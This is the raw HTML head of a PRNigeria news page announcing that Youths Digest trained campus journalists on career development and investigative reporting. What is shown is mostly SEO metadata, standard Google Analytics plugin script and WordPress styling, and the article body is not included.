

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://prnigeria.com/2020/05/02/youths-digest-trains-campus-journalists/
body_size: 28295
content:
<!doctype html >
<!--[if IE 8]>    <html class="ie8" lang="en"> <![endif]-->
<!--[if IE 9]>    <html class="ie9" lang="en"> <![endif]-->
<!--[if gt IE 8]><!--> <html lang="en-US"> <!--<![endif]-->
<head>
    <title>Workers Day: Youths Digest trains campus journalists on career development, investigative reporting - PRNigeria News</title>
    <meta charset="UTF-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <link rel="pingback" href="https://prnigeria.com/xmlrpc.php" />
    <meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
<link rel="icon" type="image/png" href="https://i1.wp.com/prnigeria.com/wp-content/uploads/2021/05/PRNigeria-Icon.jpg">
	<!-- This site is optimized with the Yoast SEO plugin v26.7 - https://yoast.com/wordpress/plugins/seo/ -->
	<meta name="description" content="Youths Digest, the organiser of annual Campus Journalism Awards &amp; Dialogue, has trained young journalists on developmental journalism and investigating" />
	<link rel="canonical" href="https://prnigeria.com/2020/05/02/youths-digest-trains-campus-journalists/" />
	<meta property="og:locale" content="en_US" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Workers Day: Youths Digest trains campus journalists on career development, investigative reporting - PRNigeria News" />
	<meta property="og:description" content="Youths Digest, the organiser of annual Campus Journalism Awards &amp; Dialogue, has trained young journalists on developmental journalism and investigating" />
	<meta property="og:url" content="https://prnigeria.com/2020/05/02/youths-digest-trains-campus-journalists/" />
	<meta property="og:site_name" content="PRNigeria News" />
	<meta property="article:published_time" content="2020-05-02T19:56:00+00:00" />
	<meta property="og:image" content="https://prnigeria.com/wp-content/uploads/2020/05/Youths-Digest-.jpg" />
	<meta property="og:image:width" content="1024" />
	<meta property="og:image:height" content="1024" />
	<meta property="og:image:type" content="image/jpeg" />
	<meta name="author" content="Alabidun" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:label1" content="Written by" />
	<meta name="twitter:data1" content="Prnigeria" />
	<meta name="twitter:label2" content="Est. reading time" />
	<meta name="twitter:data2" content="2 minutes" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"Article","@id":"https://prnigeria.com/2020/05/02/youths-digest-trains-campus-journalists/#article","isPartOf":{"@id":"https://prnigeria.com/2020/05/02/youths-digest-trains-campus-journalists/"},"author":{"name":"Alabidun","@id":"https://prnigeria.com/#/schema/person/7340cf02ec4927607ed76cfb70052073"},"headline":"Workers Day: Youths Digest trains campus journalists on career development, investigative reporting","datePublished":"2020-05-02T19:56:00+00:00","mainEntityOfPage":{"@id":"https://prnigeria.com/2020/05/02/youths-digest-trains-campus-journalists/"},"wordCount":483,"image":{"@id":"https://prnigeria.com/2020/05/02/youths-digest-trains-campus-journalists/#primaryimage"},"thumbnailUrl":"https://i0.wp.com/prnigeria.com/wp-content/uploads/2020/05/Youths-Digest-.jpg?fit=1024%2C1024&ssl=1","keywords":["Campus Journalists","Workers' Day","Youths Digest"],"articleSection":["Featured"],"inLanguage":"en-US"},{"@type":"WebPage","@id":"https://prnigeria.com/2020/05/02/youths-digest-trains-campus-journalists/","url":"https://prnigeria.com/2020/05/02/youths-digest-trains-campus-journalists/","name":"Workers Day: Youths Digest trains campus journalists on career development, investigative reporting - PRNigeria News","isPartOf":{"@id":"https://prnigeria.com/#website"},"primaryImageOfPage":{"@id":"https://prnigeria.com/2020/05/02/youths-digest-trains-campus-journalists/#primaryimage"},"image":{"@id":"https://prnigeria.com/2020/05/02/youths-digest-trains-campus-journalists/#primaryimage"},"thumbnailUrl":"https://i0.wp.com/prnigeria.com/wp-content/uploads/2020/05/Youths-Digest-.jpg?fit=1024%2C1024&ssl=1","datePublished":"2020-05-02T19:56:00+00:00","author":{"@id":"https://prnigeria.com/#/schema/person/7340cf02ec4927607ed76cfb70052073"},"description":"Youths Digest, the organiser of annual Campus Journalism Awards & Dialogue, has trained young journalists on developmental journalism and investigating","breadcrumb":{"@id":"https://prnigeria.com/2020/05/02/youths-digest-trains-campus-journalists/#breadcrumb"},"inLanguage":"en-US","potentialAction":[{"@type":"ReadAction","target":["https://prnigeria.com/2020/05/02/youths-digest-trains-campus-journalists/"]}]},{"@type":"ImageObject","inLanguage":"en-US","@id":"https://prnigeria.com/2020/05/02/youths-digest-trains-campus-journalists/#primaryimage","url":"https://i0.wp.com/prnigeria.com/wp-content/uploads/2020/05/Youths-Digest-.jpg?fit=1024%2C1024&ssl=1","contentUrl":"https://i0.wp.com/prnigeria.com/wp-content/uploads/2020/05/Youths-Digest-.jpg?fit=1024%2C1024&ssl=1","width":1024,"height":1024,"caption":"Youths Digest Speakers Otufodurrin, Amzat"},{"@type":"BreadcrumbList","@id":"https://prnigeria.com/2020/05/02/youths-digest-trains-campus-journalists/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://prnigeria.com/"},{"@type":"ListItem","position":2,"name":"Workers Day: Youths Digest trains campus journalists on career development, investigative reporting"}]},{"@type":"WebSite","@id":"https://prnigeria.com/#website","url":"https://prnigeria.com/","name":"PRNigeria News","description":"Reliable Platform for Press Release Syndication","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://prnigeria.com/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"en-US"},{"@type":"Person","@id":"https://prnigeria.com/#/schema/person/7340cf02ec4927607ed76cfb70052073","name":"Alabidun","image":{"@type":"ImageObject","inLanguage":"en-US","@id":"https://prnigeria.com/#/schema/person/image/","url":"https://secure.gravatar.com/avatar/dec30a23619057d5bf2a6aed05c4fc0bc062a1559f6e674084ffc2776a33d455?s=96&r=g","contentUrl":"https://secure.gravatar.com/avatar/dec30a23619057d5bf2a6aed05c4fc0bc062a1559f6e674084ffc2776a33d455?s=96&r=g","caption":"Alabidun"},"sameAs":["http://www.PRNigeria.com"],"url":"https://prnigeria.com/author/alabidun/"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//www.googletagmanager.com' />
<link rel='dns-prefetch' href='//stats.wp.com' />
<link rel='preconnect' href='//c0.wp.com' />
<link rel='preconnect' href='//i0.wp.com' />
<link rel="alternate" type="application/rss+xml" title="PRNigeria News &raquo; Feed" href="https://prnigeria.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="PRNigeria News &raquo; Comments Feed" href="https://prnigeria.com/comments/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://prnigeria.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fprnigeria.com%2F2020%2F05%2F02%2Fyouths-digest-trains-campus-journalists%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://prnigeria.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fprnigeria.com%2F2020%2F05%2F02%2Fyouths-digest-trains-campus-journalists%2F&#038;format=xml" />
		<!-- This site uses the Google Analytics by MonsterInsights plugin v9.11.1 - Using Analytics tracking - https://www.monsterinsights.com/ -->
							<script src="//www.googletagmanager.com/gtag/js?id=G-5J52EMCR5G"  data-cfasync="false" data-wpfc-render="false" type="text/javascript" async></script>
			<script data-cfasync="false" data-wpfc-render="false" type="text/javascript">
				var mi_version = '9.11.1';
				var mi_track_user = true;
				var mi_no_track_reason = '';
								var MonsterInsightsDefaultLocations = {"page_location":"https:\/\/prnigeria.com\/2020\/05\/02\/youths-digest-trains-campus-journalists\/","page_referrer":"https:\/\/prnigeria.com\/2020\/05\/02\/youths-digest-trains-campus-journalists"};
								if ( typeof MonsterInsightsPrivacyGuardFilter === 'function' ) {
					var MonsterInsightsLocations = (typeof MonsterInsightsExcludeQuery === 'object') ? MonsterInsightsPrivacyGuardFilter( MonsterInsightsExcludeQuery ) : MonsterInsightsPrivacyGuardFilter( MonsterInsightsDefaultLocations );
				} else {
					var MonsterInsightsLocations = (typeof MonsterInsightsExcludeQuery === 'object') ? MonsterInsightsExcludeQuery : MonsterInsightsDefaultLocations;
				}

								var disableStrs = [
										'ga-disable-G-5J52EMCR5G',
									];

				/* Function to detect opted out users */
				function __gtagTrackerIsOptedOut() {
					for (var index = 0; index < disableStrs.length; index++) {
						if (document.cookie.indexOf(disableStrs[index] + '=true') > -1) {
							return true;
						}
					}

					return false;
				}

				/* Disable tracking if the opt-out cookie exists. */
				if (__gtagTrackerIsOptedOut()) {
					for (var index = 0; index < disableStrs.length; index++) {
						window[disableStrs[index]] = true;
					}
				}

				/* Opt-out function */
				function __gtagTrackerOptout() {
					for (var index = 0; index < disableStrs.length; index++) {
						document.cookie = disableStrs[index] + '=true; expires=Thu, 31 Dec 2099 23:59:59 UTC; path=/';
						window[disableStrs[index]] = true;
					}
				}

				if ('undefined' === typeof gaOptout) {
					function gaOptout() {
						__gtagTrackerOptout();
					}
				}
								window.dataLayer = window.dataLayer || [];

				window.MonsterInsightsDualTracker = {
					helpers: {},
					trackers: {},
				};
				if (mi_track_user) {
					function __gtagDataLayer() {
						dataLayer.push(arguments);
					}

					function __gtagTracker(type, name, parameters) {
						if (!parameters) {
							parameters = {};
						}

						if (parameters.send_to) {
							__gtagDataLayer.apply(null, arguments);
							return;
						}

						if (type === 'event') {
														parameters.send_to = monsterinsights_frontend.v4_id;
							var hookName = name;
							if (typeof parameters['event_category'] !== 'undefined') {
								hookName = parameters['event_category'] + ':' + name;
							}

							if (typeof MonsterInsightsDualTracker.trackers[hookName] !== 'undefined') {
								MonsterInsightsDualTracker.trackers[hookName](parameters);
							} else {
								__gtagDataLayer('event', name, parameters);
							}
							
						} else {
							__gtagDataLayer.apply(null, arguments);
						}
					}

					__gtagTracker('js', new Date());
					__gtagTracker('set', {
						'developer_id.dZGIzZG': true,
											});
					if ( MonsterInsightsLocations.page_location ) {
						__gtagTracker('set', MonsterInsightsLocations);
					}
										__gtagTracker('config', 'G-5J52EMCR5G', {"forceSSL":"true","link_attribution":"true"} );
										window.gtag = __gtagTracker;										(function () {
						/* https://developers.google.com/analytics/devguides/collection/analyticsjs/ */
						/* ga and __gaTracker compatibility shim. */
						var noopfn = function () {
							return null;
						};
						var newtracker = function () {
							return new Tracker();
						};
						var Tracker = function () {
							return null;
						};
						var p = Tracker.prototype;
						p.get = noopfn;
						p.set = noopfn;
						p.send = function () {
							var args = Array.prototype.slice.call(arguments);
							args.unshift('send');
							__gaTracker.apply(null, args);
						};
						var __gaTracker = function () {
							var len = arguments.length;
							if (len === 0) {
								return;
							}
							var f = arguments[len - 1];
							if (typeof f !== 'object' || f === null || typeof f.hitCallback !== 'function') {
								if ('send' === arguments[0]) {
									var hitConverted, hitObject = false, action;
									if ('event' === arguments[1]) {
										if ('undefined' !== typeof arguments[3]) {
											hitObject = {
												'eventAction': arguments[3],
												'eventCategory': arguments[2],
												'eventLabel': arguments[4],
												'value': arguments[5] ? arguments[5] : 1,
											}
										}
									}
									if ('pageview' === arguments[1]) {
										if ('undefined' !== typeof arguments[2]) {
											hitObject = {
												'eventAction': 'page_view',
												'page_path': arguments[2],
											}
										}
									}
									if (typeof arguments[2] === 'object') {
										hitObject = arguments[2];
									}
									if (typeof arguments[5] === 'object') {
										Object.assign(hitObject, arguments[5]);
									}
									if ('undefined' !== typeof arguments[1].hitType) {
										hitObject = arguments[1];
										if ('pageview' === hitObject.hitType) {
											hitObject.eventAction = 'page_view';
										}
									}
									if (hitObject) {
										action = 'timing' === arguments[1].hitType ? 'timing_complete' : hitObject.eventAction;
										hitConverted = mapArgs(hitObject);
										__gtagTracker('event', action, hitConverted);
									}
								}
								return;
							}

							function mapArgs(args) {
								var arg, hit = {};
								var gaMap = {
									'eventCategory': 'event_category',
									'eventAction': 'event_action',
									'eventLabel': 'event_label',
									'eventValue': 'event_value',
									'nonInteraction': 'non_interaction',
									'timingCategory': 'event_category',
									'timingVar': 'name',
									'timingValue': 'value',
									'timingLabel': 'event_label',
									'page': 'page_path',
									'location': 'page_location',
									'title': 'page_title',
									'referrer' : 'page_referrer',
								};
								for (arg in args) {
																		if (!(!args.hasOwnProperty(arg) || !gaMap.hasOwnProperty(arg))) {
										hit[gaMap[arg]] = args[arg];
									} else {
										hit[arg] = args[arg];
									}
								}
								return hit;
							}

							try {
								f.hitCallback();
							} catch (ex) {
							}
						};
						__gaTracker.create = newtracker;
						__gaTracker.getByName = newtracker;
						__gaTracker.getAll = function () {
							return [];
						};
						__gaTracker.remove = noopfn;
						__gaTracker.loaded = true;
						window['__gaTracker'] = __gaTracker;
					})();
									} else {
										console.log("");
					(function () {
						function __gtagTracker() {
							return null;
						}

						window['__gtagTracker'] = __gtagTracker;
						window['gtag'] = __gtagTracker;
					})();
									}
			</script>
							<!-- / Google Analytics by MonsterInsights -->
		<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<style id='wp-block-library-inline-css' type='text/css'>
:root{--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color);--wp-editor-canvas-background:#ddd;--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,160.5;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}.has-fit-text{white-space:nowrap!important}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}

/*# sourceURL=wp-block-library-inline-css */
</style><style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 11px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 32px;--wp--preset--font-size--x-large: 42px;--wp--preset--font-size--regular: 15px;--wp--preset--font-size--larger: 50px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='sgs-ssb-styles-css' href='https://prnigeria.com/wp-content/plugins/sgs-social-sharing-buttons/includes/css/sgs-ssb-css.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='td-plugin-multi-purpose-css' href='https://prnigeria.com/wp-content/plugins/td-composer/td-multi-purpose/style.css?ver=7cd248d7ca13c255207c3f8b916c3f00' type='text/css' media='all' />
<link rel='stylesheet' id='td-theme-css' href='https://prnigeria.com/wp-content/themes/Newspaper/style.css?ver=12.7.3' type='text/css' media='all' />
<style id='td-theme-inline-css' type='text/css'>@media (max-width:767px){.td-header-desktop-wrap{display:none}}@media (min-width:767px){.td-header-mobile-wrap{display:none}}</style>
<link rel='stylesheet' id='td-legacy-framework-front-style-css' href='https://prnigeria.com/wp-content/plugins/td-composer/legacy/Newspaper/assets/css/td_legacy_main.css?ver=7cd248d7ca13c255207c3f8b916c3f00' type='text/css' media='all' />
<link rel='stylesheet' id='td-standard-pack-framework-front-style-css' href='https://prnigeria.com/wp-content/plugins/td-standard-pack/Newspaper/assets/css/td_standard_pack_main.css?ver=c12e6da63ed2f212e87e44e5e9b9a302' type='text/css' media='all' />
<link rel='stylesheet' id='tdb_style_cloud_templates_front-css' href='https://prnigeria.com/wp-content/plugins/td-cloud-library/assets/css/tdb_main.css?ver=6127d3b6131f900b2e62bb855b13dc3b' type='text/css' media='all' />
<script type="text/javascript" src="https://prnigeria.com/wp-content/plugins/google-analytics-for-wordpress/assets/js/frontend-gtag.min.js?ver=9.11.1" id="monsterinsights-frontend-script-js" async="async" data-wp-strategy="async"></script>
